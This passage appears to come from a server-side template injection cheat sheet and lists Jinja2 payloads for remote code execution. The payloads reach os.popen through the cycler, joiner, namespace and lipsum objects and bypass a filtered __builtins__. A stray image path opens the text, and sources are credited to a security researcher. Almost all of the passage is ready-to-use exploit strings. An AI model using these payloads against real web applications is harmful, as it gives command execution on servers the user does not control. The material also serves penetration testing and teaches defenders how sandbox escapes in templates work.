 But when __builtins__ is filtered, the following payloads are context-free, and do not require anything, except being in a jinja2 Template
object:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}
We can use these shorter payloads:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
With objectwalker we can find a path to the os module from lipsum. This is the shortest payload known to achieve RCE in a Jinja2
template:
{{ lipsum.__globals__["os"].popen('id').read() }}
Source: https://twitter.com/podalirius_/status/1655970628648697860